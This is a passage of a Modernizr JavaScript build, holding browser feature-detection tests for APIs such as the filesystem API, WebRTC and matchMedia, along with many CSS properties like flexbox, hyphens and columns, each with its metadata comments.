       the property, but it hasn't got the implementation for the functionality yet. */
    var container = createElement('div');
    var exclusion = createElement('div');
    var content = createElement('span');

    /* First we create a div with two adjacent divs inside it. The first div will be the content, the second div will be the exclusion area.
       We use the "wrap-flow: end" property to test the actual behavior. (http://dev.w3.org/csswg/css3-exclusions/#wrap-flow-property)
       The wrap-flow property is applied to the exclusion area what has a 50px left offset and a 100px width.
       If the wrap-flow property is working correctly then the content should start after the exclusion area, so the content's left offset should be 150px. */
    exclusion.style.cssText = 'position: absolute; left: 50px; width: 100px; height: 20px;' + wrapFlowProperty + ':end;';
    content.innerText = 'X';

    container.appendChild(exclusion);
    container.appendChild(content);
    docElement.appendChild(container);

    var leftOffset = content.offsetLeft;

    docElement.removeChild(container);
    exclusion = content = container = undefined;

    return (leftOffset == 150);
  });

/*!
{
  "name": "Filesystem API",
  "property": "filesystem",
  "caniuse": "filesystem",
  "notes": [{
    "name": "W3 Draft",
    "href": "http://dev.w3.org/2009/dap/file-system/file-dir-sys.html"
  }],
  "authors": ["Eric Bidelman (@ebidel)"],
  "tags": ["file"],
  "builderAliases": ["file_filesystem"],
  "knownBugs": ["The API will be present in Chrome incognito, but will throw an exception. See crbug.com/93417"]
}
!*/

  Modernizr.addTest('filesystem', !!prefixed('requestFileSystem', window));

/*!
{
  "name": "form#requestAutocomplete()",
  "property": "requestautocomplete",
  "tags": ["form", "forms", "requestAutocomplete", "payments"],
  "notes": [{
    "name": "WHATWG proposed spec",
    "href": "https://wiki.whatwg.org/wiki/RequestAutocomplete"
  }]
}
!*/
/* DOC
When used with input[autocomplete] to annotate a form, form.requestAutocomplete() shows a dialog in Chrome that speeds up
checkout flows (payments specific for now).
*/

  Modernizr.addTest('requestautocomplete', !!prefixed('requestAutocomplete', createElement('form')));

/*!
{
  "authors": ["Cătălin Mariș"],
  "name": "Speech Recognition API",
  "notes": [
    {
      "name": "W3C Web Speech API Specification - The SpeechRecognition Interface",
      "href": "https://dvcs.w3.org/hg/speech-api/raw-file/tip/speechapi.html#speechreco-section"
    },
    {
      "name": "Introduction to the Web Speech API",
      "href": "http://updates.html5rocks.com/2013/01/Voice-Driven-Web-Apps-Introduction-to-the-Web-Speech-API"
    }
  ],
  "property": "speechrecognition",
  "tags": ["input", "speech"]
}
!*/


  Modernizr.addTest('speechrecognition', !!prefixed('SpeechRecognition', window));

/*!
{
  "name": "Blob URLs",
  "property": "bloburls",
  "caniuse": "bloburls",
  "notes": [{
    "name": "W3C Working Draft",
    "href": "https://www.w3.org/TR/FileAPI/#creating-revoking"
  }],
  "tags": ["file", "url"],
  "authors": ["Ron Waldon (@jokeyrhyme)"]
}
!*/
/* DOC
Detects support for creating Blob URLs
*/

  var url = prefixed('URL', window, false);
  url = url && window[url];
  Modernizr.addTest('bloburls', url && 'revokeObjectURL' in url && 'createObjectURL' in url);

/*!
{
  "name": "Transferables Objects",
  "property": "transferables",
  "tags": ["performance", "workers"],
  "builderAliases": ["transferables"],
  "notes": [{
    "name": "HTML5 Rocks article",
    "href": "http://updates.html5rocks.com/2011/12/Transferable-Objects-Lightning-Fast"
  }],
  "async": true
}
!*/
/* DOC
Detects whether web workers can use `transferables` objects.
*/

  Modernizr.addAsyncTest(function() {
    var prerequisites = !!(Modernizr.blobconstructor &&
                           Modernizr.bloburls &&
                           Modernizr.webworkers &&
                           Modernizr.typedarrays);

    // Early exit
    if (!prerequisites) {
      return addTest('transferables', false);
    }

    // Proper test if prerequisites are met
    try {
      var buffer,
          scriptText = 'var hello = "world"',
          blob = new Blob([scriptText], {type: 'text/javascript'}),
          url = URL.createObjectURL(blob),
          worker = new Worker(url),
          timeout;

      // Just in case...
      worker.onerror = fail;
      timeout = setTimeout(fail, 200);

      // Building an minimal array buffer to send to the worker
      buffer = new ArrayBuffer(1);

      // Sending the buffer to the worker
      worker.postMessage(buffer, [buffer]);

      // If length of buffer is now 0, transferables are working
      addTest('transferables', buffer.byteLength === 0);
      cleanup();
    } catch (e) {
      fail();
    }

    function fail() {
      addTest('transferables', false);
      cleanup();
    }

    function cleanup() {
      if (url) {
        URL.revokeObjectURL(url);
      }
      if (worker) {
        worker.terminate();
      }
      if (timeout) {
        clearTimeout(timeout);
      }
    }
  });

/*!
{
  "name": "getUserMedia",
  "property": "getusermedia",
  "caniuse": "stream",
  "tags": ["webrtc"],
  "authors": ["Eric Bidelman"],
  "notes": [{
    "name": "W3C Media Capture and Streams spec",
    "href": "https://www.w3.org/TR/mediacapture-streams/"
  }],
  "polyfills": ["getusermedia"]
}
!*/

  Modernizr.addTest('getusermedia', !!prefixed('getUserMedia', navigator));

/*!
{
  "name": "RTC Peer Connection",
  "property": "peerconnection",
  "tags": ["webrtc"],
  "authors": ["Ankur Oberoi"],
  "notes": [{
    "name": "W3C Web RTC spec",
    "href": "https://www.w3.org/TR/webrtc/"
  }]
}
!*/

  Modernizr.addTest('peerconnection', !!prefixed('RTCPeerConnection', window));

/*!
{
  "name": "RTC Data Channel",
  "property": "datachannel",
  "notes": [{
    "name": "HTML5 Rocks! Article",
    "href": "http://www.html5rocks.com/en/tutorials/webrtc/datachannels/"
  }]
}
!*/
/* DOC
Detect for the RTCDataChannel API that allows for transfer data directly from one peer to another
*/


  Modernizr.addTest('datachannel', function() {
    if (!Modernizr.peerconnection) {
      return false;
    }
    for (var i = 0, l = domPrefixes.length; i < l; i++) {
      var PeerConnectionConstructor = window[domPrefixes[i] + 'RTCPeerConnection'];

      if (PeerConnectionConstructor) {
        var peerConnection = new PeerConnectionConstructor({
          'iceServers': [{'url': 'stun:0'}]
        });

        return 'createDataChannel' in peerConnection;
      }

    }
    return false;
  });

/*!
{
  "name": "matchMedia",
  "property": "matchmedia",
  "caniuse" : "matchmedia",
  "tags": ["matchmedia"],
  "authors": ["Alberto Elias"],
  "notes": [{
    "name": "W3C CSSOM View Module",
    "href": "https://drafts.csswg.org/cssom-view/#the-mediaquerylist-interface"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/Window.matchMedia"
  }],
  "polyfills": ["matchmediajs"]
}
!*/
/* DOC

Detects support for matchMedia.

*/

  Modernizr.addTest('matchmedia', !!prefixed('matchMedia', window));


  /**
   * testAllProps determines whether a given CSS property is supported in the browser
   *
   * @memberof Modernizr
   * @name Modernizr.testAllProps
   * @optionName Modernizr.testAllProps()
   * @optionProp testAllProps
   * @access public
   * @function testAllProps
   * @param {string} prop - String naming the property to test (either camelCase or kebab-case)
   * @param {string} [value] - String of the value to test
   * @param {boolean} [skipValueTest=false] - Whether to skip testing that the value is supported when using non-native detection
   * @example
   *
   * testAllProps determines whether a given CSS property, in some prefixed form,
   * is supported by the browser.
   *
   * ```js
   * testAllProps('boxSizing')  // true
   * ```
   *
   * It can optionally be given a CSS value in string form to test if a property
   * value is valid
   *
   * ```js
   * testAllProps('display', 'block') // true
   * testAllProps('display', 'penguin') // false
   * ```
   *
   * A boolean can be passed as a third parameter to skip the value check when
   * native detection (@supports) isn't available.
   *
   * ```js
   * testAllProps('shapeOutside', 'content-box', true);
   * ```
   */

  function testAllProps(prop, value, skipValueTest) {
    return testPropsAll(prop, undefined, undefined, value, skipValueTest);
  }
  ModernizrProto.testAllProps = testAllProps;
  
/*!
{
  "name": "Font Ligatures",
  "property": "ligatures",
  "caniuse": "font-feature",
  "notes": [{
    "name": "Cross-browser Web Fonts",
    "href": "http://www.sitepoint.com/cross-browser-web-fonts-part-3/"
  }]
}
!*/
/* DOC
Detects support for OpenType ligatures
*/

  Modernizr.addTest('ligatures', testAllProps('fontFeatureSettings', '"liga" 1'));

/*!
{
  "name": "CSS Animations",
  "property": "cssanimations",
  "caniuse": "css-animation",
  "polyfills": ["transformie", "csssandpaper"],
  "tags": ["css"],
  "warnings": ["Android < 4 will pass this test, but can only animate a single property at a time"],
  "notes": [{
    "name" : "Article: 'Dispelling the Android CSS animation myths'",
    "href": "https://goo.gl/OGw5Gm"
  }]
}
!*/
/* DOC
Detects whether or not elements can be animated using CSS
*/

  Modernizr.addTest('cssanimations', testAllProps('animationName', 'a', true));

/*!
{
  "name": "CSS Generated Content Animations",
  "property": "csspseudoanimations",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('csspseudoanimations', function() {
    var result = false;

    if (!Modernizr.cssanimations || !window.getComputedStyle) {
      return result;
    }

    var styles = [
      '@', Modernizr._prefixes.join('keyframes csspseudoanimations { from { font-size: 10px; } }@').replace(/\@$/, ''),
      '#modernizr:before { content:" "; font-size:5px;',
      Modernizr._prefixes.join('animation:csspseudoanimations 1ms infinite;'),
      '}'
    ].join('');

    Modernizr.testStyles(styles, function(elem) {
      result = window.getComputedStyle(elem, ':before').getPropertyValue('font-size') === '10px';
    });

    return result;
  });

/*!
{
  "name": "Appearance",
  "property": "appearance",
  "caniuse": "css-appearance",
  "tags": ["css"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/-moz-appearance"
  },{
    "name": "CSS-Tricks CSS Almanac: appearance",
    "href": "https://css-tricks.com/almanac/properties/a/appearance/"
  }]
}
!*/
/* DOC
Detects support for the `appearance` css property, which is used to make an
element inherit the style of a standard user interface element. It can also be
used to remove the default styles of an element, such as input and buttons.
*/

  Modernizr.addTest('appearance', testAllProps('appearance'));

/*!
{
  "name": "Backdrop Filter",
  "property": "backdropfilter",
  "authors": ["Brian Seward"],
  "tags": ["css"],
  "notes": [
    {
      "name": "W3C Editor’s Draft specification",
      "href": "https://drafts.fxtf.org/filters-2/#BackdropFilterProperty"
    },
    {
      "name": "Caniuse for CSS Backdrop Filter",
      "href": "http://caniuse.com/#feat=css-backdrop-filter"
    },
    {
      "name": "WebKit Blog introduction + Demo",
      "href": "https://www.webkit.org/blog/3632/introducing-backdrop-filters/"
    }
  ]
}
!*/
/* DOC
Detects support for CSS Backdrop Filters, allowing for background blur effects like those introduced in iOS 7. Support for this was added to iOS Safari/WebKit in iOS 9.
*/

  Modernizr.addTest('backdropfilter', testAllProps('backdropFilter'));

/*!
{
  "name": "CSS Background Clip Text",
  "property": "backgroundcliptext",
  "authors": ["ausi"],
  "tags": ["css"],
  "notes": [
    {
      "name": "CSS Tricks Article",
      "href": "https://css-tricks.com/image-under-text/"
    },
    {
      "name": "MDN Docs",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/background-clip"
    },
    {
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/199"
    }
  ]
}
!*/
/* DOC
Detects the ability to control specifies whether or not an element's background
extends beyond its border in CSS
*/

  Modernizr.addTest('backgroundcliptext', function() {
    return testAllProps('backgroundClip', 'text');
  });

/*!
{
  "name": "Background Position XY",
  "property": "bgpositionxy",
  "tags": ["css"],
  "builderAliases": ["css_backgroundposition_xy"],
  "authors": ["Allan Lei", "Brandom Aaron"],
  "notes": [{
    "name": "Demo",
    "href": "https://jsfiddle.net/allanlei/R8AYS/"
  }, {
    "name": "Adapted From",
    "href": "https://github.com/brandonaaron/jquery-cssHooks/blob/master/bgpos.js"
  }]
}
!*/
/* DOC
Detects the ability to control an element's background position using css
*/

  Modernizr.addTest('bgpositionxy', function() {
    return testAllProps('backgroundPositionX', '3px', true) && testAllProps('backgroundPositionY', '5px', true);
  });

/*!
{
  "name": "Background Repeat",
  "property": ["bgrepeatspace", "bgrepeatround"],
  "tags": ["css"],
  "builderAliases": ["css_backgroundrepeat"],
  "authors": ["Ryan Seddon"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/background-repeat"
  }, {
    "name": "Test Page",
    "href": "https://jsbin.com/uzesun/"
  }, {
    "name": "Demo",
    "href": "https://jsfiddle.net/ryanseddon/yMLTQ/6/"
  }]
}
!*/
/* DOC
Detects the ability to use round and space as properties for background-repeat
*/

  // Must value-test these
  Modernizr.addTest('bgrepeatround', testAllProps('backgroundRepeat', 'round'));
  Modernizr.addTest('bgrepeatspace', testAllProps('backgroundRepeat', 'space'));

/*!
{
  "name": "Background Size",
  "property": "backgroundsize",
  "tags": ["css"],
  "knownBugs": ["This will false positive in Opera Mini - https://github.com/Modernizr/Modernizr/issues/396"],
  "notes": [{
    "name": "Related Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/396"
  }]
}
!*/

  Modernizr.addTest('backgroundsize', testAllProps('backgroundSize', '100%', true));

/*!
{
  "name": "Background Size Cover",
  "property": "bgsizecover",
  "tags": ["css"],
  "builderAliases": ["css_backgroundsizecover"],
  "notes": [{
    "name" : "MDN Docs",
    "href": "https://developer.mozilla.org/en/CSS/background-size"
  }]
}
!*/

  // Must test value, as this specifically tests the `cover` value
  Modernizr.addTest('bgsizecover', testAllProps('backgroundSize', 'cover'));

/*!
{
  "name": "Border Image",
  "property": "borderimage",
  "caniuse": "border-image",
  "polyfills": ["css3pie"],
   "knownBugs": ["Android < 2.0 is true, but has a broken implementation"],
  "tags": ["css"]
}
!*/

  Modernizr.addTest('borderimage', testAllProps('borderImage', 'url() 1', true));

/*!
{
  "name": "Border Radius",
  "property": "borderradius",
  "caniuse": "border-radius",
  "polyfills": ["css3pie"],
  "tags": ["css"],
  "notes": [{
    "name": "Comprehensive Compat Chart",
    "href": "https://muddledramblings.com/table-of-css3-border-radius-compliance"
  }]
}
!*/

  Modernizr.addTest('borderradius', testAllProps('borderRadius', '0px', true));

/*!
{
  "name": "Box Shadow",
  "property": "boxshadow",
  "caniuse": "css-boxshadow",
  "tags": ["css"],
  "knownBugs": [
    "WebOS false positives on this test.",
    "The Kindle Silk browser false positives"
  ]
}
!*/

  Modernizr.addTest('boxshadow', testAllProps('boxShadow', '1px 1px', true));

/*!
{
  "name": "Box Sizing",
  "property": "boxsizing",
  "caniuse": "css3-boxsizing",
  "polyfills": ["borderboxmodel", "boxsizingpolyfill", "borderbox"],
  "tags": ["css"],
  "builderAliases": ["css_boxsizing"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/box-sizing"
  },{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/248"
  }]
}
!*/

  Modernizr.addTest('boxsizing', testAllProps('boxSizing', 'border-box', true) && (document.documentMode === undefined || document.documentMode > 7));

/*!
{
  "name": "CSS Columns",
  "property": "csscolumns",
  "caniuse": "multicolumn",
  "polyfills": ["css3multicolumnjs"],
  "tags": ["css"]
}
!*/


  (function() {

    /* jshint -W053 */
    Modernizr.addTest('csscolumns', function() {
      var bool = false;
      var test = testAllProps('columnCount');
      try {
        if (bool = !!test) {
          bool = new Boolean(bool);
        }
      } catch (e) {}

      return bool;
    });

    var props = ['Width', 'Span', 'Fill', 'Gap', 'Rule', 'RuleColor', 'RuleStyle', 'RuleWidth', 'BreakBefore', 'BreakAfter', 'BreakInside'];
    var name, test;

    for (var i = 0; i < props.length; i++) {
      name = props[i].toLowerCase();
      test = testAllProps('column' + props[i]);

      // break-before, break-after & break-inside are not "column"-prefixed in spec
      if (name === 'breakbefore' || name === 'breakafter' || name == 'breakinside') {
        test = test || testAllProps(props[i]);
      }

      Modernizr.addTest('csscolumns.' + name, test);
    }


  })();


/*!
{
  "name": "CSS Display run-in",
  "property": "display-runin",
  "authors": ["alanhogan"],
  "tags": ["css"],
  "builderAliases": ["css_displayrunin"],
  "notes": [{
    "name": "CSS Tricks Article",
    "href": "https://css-tricks.com/596-run-in/"
  },{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/198"
  }]
}
!*/

  Modernizr.addTest('displayrunin', testAllProps('display', 'run-in'),
    {aliases: ['display-runin']});

/*!
{
  "name": "CSS text-overflow ellipsis",
  "property": "ellipsis",
  "caniuse": "text-overflow",
  "polyfills": [
    "text-overflow"
  ],
  "tags": ["css"]
}
!*/

  Modernizr.addTest('ellipsis', testAllProps('textOverflow', 'ellipsis'));

/*!
{
  "name": "CSS Filters",
  "property": "cssfilters",
  "caniuse": "css-filters",
  "polyfills": ["polyfilter"],
  "tags": ["css"],
  "builderAliases": ["css_filters"],
  "notes": [{
    "name": "MDN article on CSS filters",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/filter"
  }]
}
!*/

  Modernizr.addTest('cssfilters', function() {
    if (Modernizr.supports) {
      return testAllProps('filter', 'blur(2px)');
    } else {
      var el = createElement('a');
      el.style.cssText = prefixes.join('filter:blur(2px); ');
      // https://github.com/Modernizr/Modernizr/issues/615
      // documentMode is needed for false positives in oldIE, please see issue above
      return !!el.style.length && ((document.documentMode === undefined || document.documentMode > 9));
    }
  });


/*!
{
  "name": "Flexbox",
  "property": "flexbox",
  "caniuse": "flexbox",
  "tags": ["css"],
  "notes": [{
    "name": "The _new_ flexbox",
    "href": "http://dev.w3.org/csswg/css3-flexbox"
  }],
  "warnings": [
    "A `true` result for this detect does not imply that the `flex-wrap` property is supported; see the `flexwrap` detect."
  ]
}
!*/
/* DOC
Detects support for the Flexible Box Layout model, a.k.a. Flexbox, which allows easy manipulation of layout order and sizing within a container.
*/

  Modernizr.addTest('flexbox', testAllProps('flexBasis', '1px', true));

/*!
{
  "name": "Flexbox (legacy)",
  "property": "flexboxlegacy",
  "tags": ["css"],
  "polyfills": ["flexie"],
  "notes": [{
    "name": "The _old_ flexbox",
    "href": "https://www.w3.org/TR/2009/WD-css3-flexbox-20090723/"
  }]
}
!*/

  Modernizr.addTest('flexboxlegacy', testAllProps('boxDirection', 'reverse', true));

/*!
{
  "name": "Flexbox (tweener)",
  "property": "flexboxtweener",
  "tags": ["css"],
  "polyfills": ["flexie"],
  "notes": [{
    "name": "The _inbetween_ flexbox",
    "href": "https://www.w3.org/TR/2011/WD-css3-flexbox-20111129/"
  }],
  "warnings": ["This represents an old syntax, not the latest standard syntax."]
}
!*/

  Modernizr.addTest('flexboxtweener', testAllProps('flexAlign', 'end', true));

/*!
{
  "name": "Flex Line Wrapping",
  "property": "flexwrap",
  "tags": ["css", "flexbox"],
  "notes": [{
    "name": "W3C Flexible Box Layout spec",
    "href": "http://dev.w3.org/csswg/css3-flexbox"
  }],
  "warnings": [
    "Does not imply a modern implementation – see documentation."
  ]
}
!*/
/* DOC
Detects support for the `flex-wrap` CSS property, part of Flexbox, which isn’t present in all Flexbox implementations (notably Firefox).

This featured in both the 'tweener' syntax (implemented by IE10) and the 'modern' syntax (implemented by others). This detect will return `true` for either of these implementations, as long as the `flex-wrap` property is supported. So to ensure the modern syntax is supported, use together with `Modernizr.flexbox`:

```javascript
if (Modernizr.flexbox && Modernizr.flexwrap) {
  // Modern Flexbox with `flex-wrap` supported
}
else {
  // Either old Flexbox syntax, or `flex-wrap` not supported
}
```
*/

  Modernizr.addTest('flexwrap', testAllProps('flexWrap', 'wrap', true));

/*!
{
  "name": "CSS Hyphens",
  "caniuse": "css-hyphens",
  "property": ["csshyphens", "softhyphens", "softhyphensfind"],
  "tags": ["css"],
  "builderAliases": ["css_hyphens"],
  "async" : true,
  "authors": ["David Newton"],
  "warnings": [
    "These tests currently require document.body to be present",
    "If loading Hyphenator.js via yepnope, be cautious of issue 158: http://code.google.com/p/hyphenator/issues/detail?id=158",
    "This is very large – only include it if you absolutely need it"
    ],
  "notes": [{
    "name": "The Current State of Hyphenation on the Web.",
    "href": "http://davidnewton.ca/the-current-state-of-hyphenation-on-the-web"
  },{
    "name": "Hyphenation Test Page",
    "href": "http://davidnewton.ca/demos/hyphenation/test.html"
  },{
    "name": "Hyphenation is Language Specific",
    "href": " http://code.google.com/p/hyphenator/source/diff?spec=svn975&r=975&format=side&path=/trunk/Hyphenator.js#sc_svn975_313"
  },{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/312"
  }]
}
!*/


  Modernizr.addAsyncTest(function() {
    var waitTime = 300;
    setTimeout(runHyphenTest, waitTime);
    // Wait 1000ms so we can hope for document.body
    function runHyphenTest() {
      if (!document.body && !document.getElementsByTagName('body')[0]) {
        setTimeout(runHyphenTest, waitTime);
        return;
      }

      // functional test of adding hyphens:auto
      function test_hyphens_css() {
        try {
          /* create a div container and a span within that
           * these have to be appended to document.body, otherwise some browsers can give false negative */
          var div = createElement('div');
          var span = createElement('span');
          var divStyle = div.style;
          var spanHeight = 0;
          var spanWidth = 0;
          var result = false;
          var firstChild = document.body.firstElementChild || document.body.firstChild;

          div.appendChild(span);
          span.innerHTML = 'Bacon ipsum dolor sit amet jerky velit in culpa hamburger et. Laborum dolor proident, enim dolore duis commodo et strip steak. Salami anim et, veniam consectetur dolore qui tenderloin jowl velit sirloin. Et ad culpa, fatback cillum jowl ball tip ham hock nulla short ribs pariatur aute. Pig pancetta ham bresaola, ut boudin nostrud commodo flank esse cow tongue culpa. Pork belly bresaola enim pig, ea consectetur nisi. Fugiat officia turkey, ea cow jowl pariatur ullamco proident do laborum velit sausage. Magna biltong sint tri-tip commodo sed bacon, esse proident aliquip. Ullamco ham sint fugiat, velit in enim sed mollit nulla cow ut adipisicing nostrud consectetur. Proident dolore beef ribs, laborum nostrud meatball ea laboris rump cupidatat labore culpa. Shankle minim beef, velit sint cupidatat fugiat tenderloin pig et ball tip. Ut cow fatback salami, bacon ball tip et in shank strip steak bresaola. In ut pork belly sed mollit tri-tip magna culpa veniam, short ribs qui in andouille ham consequat. Dolore bacon t-bone, velit short ribs enim strip steak nulla. Voluptate labore ut, biltong swine irure jerky. Cupidatat excepteur aliquip salami dolore. Ball tip strip steak in pork dolor. Ad in esse biltong. Dolore tenderloin exercitation ad pork loin t-bone, dolore in chicken ball tip qui pig. Ut culpa tongue, sint ribeye dolore ex shank voluptate hamburger. Jowl et tempor, boudin pork chop labore ham hock drumstick consectetur tri-tip elit swine meatball chicken ground round. Proident shankle mollit dolore. Shoulder ut duis t-bone quis reprehenderit. Meatloaf dolore minim strip steak, laboris ea aute bacon beef ribs elit shank in veniam drumstick qui. Ex laboris meatball cow tongue pork belly. Ea ball tip reprehenderit pig, sed fatback boudin dolore flank aliquip laboris eu quis. Beef ribs duis beef, cow corned beef adipisicing commodo nisi deserunt exercitation. Cillum dolor t-bone spare ribs, ham hock est sirloin. Brisket irure meatloaf in, boudin pork belly sirloin ball tip. Sirloin sint irure nisi nostrud aliqua. Nostrud nulla aute, enim officia culpa ham hock. Aliqua reprehenderit dolore sunt nostrud sausage, ea boudin pork loin ut t-bone ham tempor. Tri-tip et pancetta drumstick laborum. Ham hock magna do nostrud in proident. Ex ground round fatback, venison non ribeye in.';

          document.body.insertBefore(div, firstChild);

          /* get size of unhyphenated text */
          divStyle.cssText = 'position:absolute;top:0;left:0;width:5em;text-align:justify;text-justification:newspaper;';
          spanHeight = span.offsetHeight;
          spanWidth = span.offsetWidth;

          /* compare size with hyphenated text */
          divStyle.cssText = 'position:absolute;top:0;left:0;width:5em;text-align:justify;' +
            'text-justification:newspaper;' +
            prefixes.join('hyphens:auto; ');

          result = (span.offsetHeight != spanHeight || span.offsetWidth != spanWidth);

          /* results and cleanup */
          document.body.removeChild(div);
          div.removeChild(span);

          return result;
        } catch (e) {
          return false;
        }
      }

      // for the softhyphens test
      function test_hyphens(delimiter, testWidth) {
        try {
          /* create a div container and a span within that
           * these have to be appended to document.body, otherwise some browsers can give false negative */
          var div = createElement('div');
          var span = createElement('span');
          var divStyle = div.style;
          var spanSize = 0;
          var result = false;
          var result1 = false;
          var result2 = false;
          var firstChild = document.body.firstElementChild || document.body.firstChild;

          divStyle.cssText = 'position:absolute;top:0;left:0;overflow:visible;width:1.25em;';
          div.appendChild(span);
          document.body.insertBefore(div, firstChild);


          /* get height of unwrapped text */
          span.innerHTML = 'mm';
          spanSize = span.offsetHeight;

          /* compare height w/ delimiter, to see if it wraps to new line */
          span.innerHTML = 'm' + delimiter + 'm';
          result1 = (span.offsetHeight > spanSize);

          /* if we're testing the width too (i.e. for soft-hyphen, not zws),
           * this is because tested Blackberry devices will wrap the text but not display the hyphen */
          if (testWidth) {
            /* get width of wrapped, non-hyphenated text */
            span.innerHTML = 'm<br />m';
            spanSize = span.offsetWidth;

            /* compare width w/ wrapped w/ delimiter to see if hyphen is present */
            span.innerHTML = 'm' + delimiter + 'm';
            result2 = (span.offsetWidth > spanSize);
          } else {
            result2 = true;
          }

          /* results and cleanup */
          if (result1 === true && result2 === true) { result = true; }
          document.body.removeChild(div);
          div.removeChild(span);

          return result;
        } catch (e) {
          return false;
        }
      }

      // testing if in-browser Find functionality will work on hyphenated text
      function test_hyphens_find(delimiter) {
        try {
          /* create a dummy input for resetting selection location, and a div container
           * these have to be appended to document.body, otherwise some browsers can give false negative
           * div container gets the doubled testword, separated by the delimiter
           * Note: giving a width to div gives false positive in iOS Safari */
          var dummy = createElement('input');
          var div = createElement('div');
          var testword = 'lebowski';
          var result = false;
          var textrange;
          var firstChild = document.body.firstElementChild || document.body.firstChild;

          div.innerHTML = testword + delimiter + testword;

          document.body.insertBefore(div, firstChild);
          document.body.insertBefore(dummy, div);


          /* reset the selection to the dummy input element, i.e. BEFORE the div container
           *   stackoverflow.com/questions/499126/jquery-set-cursor-position-in-text-area */
          if (dummy.setSelectionRange) {
            dummy.focus();
            dummy.setSelectionRange(0, 0);
          } else if (dummy.createTextRange) {
            textrange = dummy.createTextRange();
            textrange.collapse(true);
            textrange.moveEnd('character', 0);
            textrange.moveStart('character', 0);
            textrange.select();
          }

          /* try to find the doubled testword, without the delimiter */
          try {
            if (window.find) {
              result = window.find(testword + testword);
            } else {
              textrange = window.self.document.body.createTextRange();
              result = textrange.findText(testword + testword);
            }
          } catch (e) {
            result = false;
          }

          document.body.removeChild(div);
          document.body.removeChild(dummy);

          return result;
        } catch (e) {
          return false;
        }
      }

      addTest('csshyphens', function() {

        if (!testAllProps('hyphens', 'auto', true)) {
          return false;
        }

        /* Chrome lies about its hyphens support so we need a more robust test
           crbug.com/107111
           */
        try {
          return test_hyphens_css();
        } catch (e) {
          return false;
        }
      });

      addTest('softhyphens', function() {
        try {
          // use numeric entity instead of &shy; in case it's XHTML
          return test_hyphens('&#173;', true) && test_hyphens('&#8203;', false);
        } catch (e) {
          return false;
        }
      });

      addTest('softhyphensfind', function() {
        try {
          return test_hyphens_find('&#173;') && test_hyphens_find('&#8203;');
        } catch (e) {
          return false;
        }
      });

    }
  });

/*!
{
  "name": "CSS Mask",
  "caniuse": "css-masks",
  "property": "cssmask",
  "tags": ["css"],
  "builderAliases": ["css_mask"],
  "notes": [
    {
      "name": "Webkit blog on CSS Masks",
      "href": "https://webkit.org/blog/181/css-masks/"
    },
    {
      "name": "Safari Docs",
      "href": "https://developer.apple.com/library/safari/#documentation/InternetWeb/Conceptual/SafariVisualEffectsProgGuide/Masks/Masks.html"
    },
    {
      "name": "CSS SVG mask",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/mask"
    },
    {
      "name": "Combine with clippaths for awesomeness",
      "href": "https://generic.cx/for/webkit/test.html"
    }
  ]
}
!*/

  Modernizr.addTest('cssmask', testAllProps('maskRepeat', 'repeat-x', true));

/*!
{
  "name": "CSS Overflow Scrolling",
  "property": "overflowscrolling",
  "tags": ["css"],
  "builderAliases": ["css_overflow_scrolling"],
  "warnings": ["Introduced in iOS5b2. API is subject to change."],
  "notes": [{
    "name": "Article on iOS overflow scrolling",
    "href": "https://css-tricks.com/snippets/css/momentum-scrolling-on-ios-overflow-elements/"
  }]
}
!*/

  Modernizr.addTest('overflowscrolling', testAllProps('overflowScrolling', 'touch', true));

/*!
{
  "name": "CSS Reflections",
  "caniuse": "css-reflections",
  "property": "cssreflections",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('cssreflections', testAllProps('boxReflect', 'above', true));

/*!
{
  "name": "CSS UI Resize",
  "property": "cssresize",
  "caniuse": "css-resize",
  "tags": ["css"],
  "builderAliases": ["css_resize"],
  "notes": [{
    "name": "W3C Specification",
    "href": "https://www.w3.org/TR/css3-ui/#resize"
  },{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en/CSS/resize"
  }]
}
!*/
/* DOC
Test for CSS 3 UI "resize" property
*/

  Modernizr.addTest('cssresize', testAllProps('resize', 'both', true));

/*!
{
  "name": "Scroll Snap Points",
  "property": "scrollsnappoints",
  "notes": [{
    "name": "Setting native-like scrolling offsets in CSS with Scrolling Snap Points",
    "href": "http://generatedcontent.org/post/66817675443/setting-native-like-scrolling-offsets-in-css-with"
  },{
    "name": "MDN Article",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Scroll_Snap_Points"
  }],
  "polyfills": ["scrollsnap"]
}
!*/
/* DOC
Detects support for CSS Snap Points
*/

    Modernizr.addTest('scrollsnappoints', testAllProps('scrollSnapType'));

/*!
{
  "name": "CSS Shapes",
  "property": "shapes",
  "tags": ["css"],
  "notes": [{
    "name": "CSS Shapes W3C specification",
    "href": "https://www.w3.org/TR/css-shapes"
  },{
    "name": "Examples from Adobe",
    "href": "http://webplatform.adobe.com/shapes/"
  }, {
    "name": "Samples showcasing uses of Shapes",
    "href": "http://codepen.io/collection/qFesk"
  }]
}
!*/

  Modernizr.addTest('shapes', testAllProps('shapeOutside', 'content-box', true));

/*!
{
  "name": "CSS text-align-last",
  "property": "textalignlast",
  "tags": ["css"],
  "knownBugs": ["IE does not support the 'start' or 'end' values."],
  "notes": [{
      "name": "Quicksmode",
      "href": "http://www.quirksmode.org/css/text/textalignlast.html"
    },{
      "name": "MDN",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/text-align-last"
    }]
}
!*/

  Modernizr.addTest('textalignlast', testAllProps('textAlignLast'));

/*!
{
  "name": "CSS Transforms",
  "property": "csstransforms",
  "caniuse": "transforms2d",
  "tags": ["css"]
}
!*/

  Modernizr.addTest('csstransforms', function() {
    // Android < 3.0 is buggy, so we sniff and blacklist
    // http://git.io/hHzL7w
